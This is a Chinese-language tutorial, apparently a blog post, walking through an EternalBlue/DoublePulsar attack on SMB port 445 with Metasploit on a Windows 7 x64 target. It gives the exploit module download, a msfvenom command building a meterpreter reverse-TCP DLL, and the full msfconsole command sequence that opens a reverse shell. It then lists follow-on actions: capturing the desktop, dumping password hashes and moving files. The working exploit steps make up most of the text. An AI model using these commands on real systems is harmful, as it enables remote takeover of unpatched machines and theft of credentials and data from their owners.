前言:445对坏人而言是个好端口,对好人而言是个坏端口。(小孩子才分好坏么?我想也是)

使用环境:woobuntu(乌云版ubuntu),自带了MSF,不是最新版就sudo msfupdate吧升级一下。

下载msf关于445的漏洞模块:

git clone https://github.com/ElevenPaths/Eternalblue-Doublepulsar-Metasploit.git



这里需要说明一下,MSF所有模块都是在相应文件夹里的,所以,可以把clone下来的直接复制到的 /opt/metasploit/apps/pro/vendor/bundle/ruby/2.3.0/gems/metasploit-framework-4.14.1/modules/exploits/windows/smb/ 这个目录下,也就是最新的445漏洞到smb目录下。

然后就是vi 修改目录下 /opt/metasploit/apps/pro/vendor/bundle/ruby/2.3.0/gems/metasploit-framework-4.14.1/modules/exploits/windows/smb/eternalblue/eternalblue_doublepulsar 文件,主要需要修改如下:

修改好之后,保存。下面开始进入 MSF的使用。

一、首先,你需要用msf生成一个用来注入的dll。

命令如下:(我这里是64位的,如果是32位的,直接把x64去掉即可)

msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.145.145 LPORT=5555 -f dll -o local.dll

然后把这个local.dll 文件复制到/home/username/.wine/drive_c/目录下即可。

二、进入MSF

msfconsole #这里不要用sudo msfconsole,要不然会找不到dll文件。

三、顺序执行如下命令即可

reload_all#重新加载所有模块,对于从网络上刚down下来的模块,需要执行这个命令。use exploit/windows/smb/eternalblue/eternalblue_doublepulsar#使用这个模块set RHOST 192.168.145.xxx#这是设置要测试的目标。set TARGETARCHITECTURE x64#这是设置测试目标的电脑是32位还是64位,默认是32.set target 9#这里设置测试目标的系统类型,默认是id=8 ,windowsR8R2的,设置成9是 win7set PAYLOAD windows/x64/meterpreter/reverse_tcp#这里在445漏洞模块中加载监听模块,用来接收反弹的shell。set LHOST 192.168.145.145#这里设置监听的ip,即本机ipset LPORT 5555#这里设置监听的端口,要和上面生成的dll端口一样run#执行- 成功后即可执行命令,更多命令查看,执行 help即可。例如,截屏目标着桌面,dump下目标的hash码,上传下载…. And So On。

The End